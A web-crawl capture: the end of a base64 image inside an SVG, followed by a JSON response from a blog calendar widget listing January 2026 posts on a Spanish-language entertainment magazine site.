lmUpLS1NEyZM0A033KDLL79cvXr1ajef3y1cF6Thhiq8INyGHeud/fTp0/X2229r06ZNcf37DHcw
smrVKm3fvj1ikDKM1b61NFCbeu6vkyLtC8877zxdcsklGjt2rIYPH66srCxlZWWpa9euks69b6Ft
RJfrgtSLIRpJrDfkgoICzZw5Uxs3bozpz2krwdvGwYMHtW7dOs2YMYPJtBFRS841upFt28rIyNDQ
oUM1YMAAnXfeeerbt6/y8vI0cOBA9e7du8G6AaGjOKFtgbYRXa4LUi+xbVsnTpxQdXV1TH9GpEaR
nJys6dOn66WXXqp/OLYUnwcr4Wp+9dVXNWvWLI0bN86hqrzn9OnTTpcQNdXV1SorKws7/BtoM3V1
daqqqnKivEbS09OVkZGhrKwsZWRkqGfPnsrKylJ+fr6GDRumfv36KTc3N+L7I4UloRl7rgxSr1xh
ZlmWunfvru7duzf6LLH6bKHfd8SIEXrwwQe1ZMmSqP8sp6WlpamwsJAgjaJhw4Zp0qRJkuJ3Bxxo
A0lJSRo9enSTF9x07NhRffv21YEDB+pD1e/3R+2z19XVqWPHjurYsaNs25Zt20pNTVViYqISExOV
lpamjh07Ki8vT3379lXfvn01ePBg9e3bt7632dp9BcO7bceygw7XmvtLjbfeDACEc+jQIa1YsULb
t29XTU2Ndu3apdLSUiUnJ0dl5Kaqqkrnn3++hgwZojNnzsi2bY0ZM0Zdu3ZVTk6Ohg4dGqVPgmhp
TQ4SpAAA/H+tyUHm2gUAwABBCgBqeJtVtL8nvI0gBdCuhd5zygU4aCmCFEC7FsvgDJ3dDN5EkAJA
iGjO10tP1/sIUgDtVqTAjFboEZ7tA0EKoN0i6BANBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAg
BQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQp
AAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgB
ADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAAQQoA
gAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAA
DBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBg
gCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAAD
BCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABgg
SAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABB
CgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghS
AAAMEKQAABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJAC
AGCAIAUAwABBCgCAAYIUAAADLQ5Sy7JiUQcAAHGpxUFq27Zs245FLQAAOKo1ncVWD+0SpgAAL2lt
R7FFQWpZVn1aM8QLAPCKQIC2JtsSz7WCZVn1PyDwb0JCAj1SAIAnBHIuOO9a4pw90nDf1CS5AQBw
k9DOYksZ3f5CrxQA0N5xHykAAGE0d9S1QZAyVAsAwFeaGnUNfs0X6QUAAPC14M5m8Nf0SAEAaIZI
F9r6gl8MXP4LAAC+Ejp/QujorWUHLSFEAQA4t4jnSAlSAAAaC83H4CC16urq7ODuarivAQBoj8Jl
YeiyBkO7AACgZZiQAQAAA/8PASy0RvdeNRIAAAAASUVORK5CYII=" transform="matrix(0.0687 0 0 0.0687 4.882813e-004 0)">
</image>
</svg>


--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://revistadreams.com/?option=com_easyblog&lang=&Itemid=147&_ts=1768818745621
body_size: 14218
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/index.php\/el-tendedero\/calendar\/2026\/01\">\n\t\t\t\t\tEne 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Lun<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Lun\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mar<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mar\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mi\u00e9<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mi\u00e9\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Jue<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Jue\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Vie<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Vie\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\t\t\t\t\t\t<b>3 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Jue, Ene 15, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/hot-tub-machine\">HOT TUB MACHINE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/runaway\">RUNAWAY<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/his-and-hers\">HIS AND HERS<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\t\t\t\t\t\t<b>6 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; S\u00e1b, Ene 31, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/anne-hathaway-y-su-frase-celebre\">ANNE HATHAWAY Y SU FRASE CELEBRE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-mural\/entry\/el-mural\/el-arte-de-avatar\">EL ARTE DE AVATAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/supergirl-ya-lista\">SUPERGIRL... YA LISTA<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/rob-reiner\">ROB REINER<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/stranger\">STRANGER THINGS... QUIERE EL FINAL<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/en-mi-lugar\">EN MI LUGAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Enero 2026","\/index.php\/el-tendedero\/calendar\/2026\/01\/listView"]}]